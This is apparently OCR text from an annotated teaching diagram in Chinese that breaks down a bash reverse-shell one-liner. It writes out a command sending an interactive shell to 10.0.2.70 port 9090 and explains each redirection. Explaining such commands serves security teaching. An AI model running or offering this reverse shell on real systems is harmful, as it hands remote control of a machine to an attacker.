 文件描述符0表示标准输入设备（stdin），1表示标
准输出设备（stdout）。由于stdout已重定向到TCP
连接，因此此选项基本上表示shell程序将从同一TCP
连接获取其输入。
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
-i代表交互式，这意味
着shell应该是交互式
的。
使shell的输出重定向到TCP
连接10.0.2.70的端口9090
上。
文件描述符2表示标准错误（
stderr）。这种情况下，错误
输出将被重定向到stdout，即
TCP连接。